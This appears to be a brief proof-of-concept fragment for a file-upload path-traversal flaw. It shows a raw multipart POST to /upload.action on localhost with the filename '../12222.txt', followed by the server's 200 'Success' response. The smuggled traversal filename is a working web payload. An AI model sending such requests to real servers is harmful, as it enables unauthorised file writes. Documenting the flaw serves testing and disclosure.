 POST /upload.action  HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: multipart/form-data;
boundary=boundary_string
Content-Length: 143

--boundary_string
Content-Disposition: form-data; name="file";
filename="../12222.txt"
Content-Type: text/plain

test1
--boundary_string--

1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=4B7A3AE86863EDCFFD72F3F100BBAAD4;
Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: zh-CN
5 Content-Length: 97
6 Date: Tue, 12 Dec 2023 08:04:37 GMT
7
8
9 <html>
10 <head>
11 <title>
Success
</title>
12 </head>
13 <body>
14 <h2>
Success
</h2>
15 </body>
16 </html>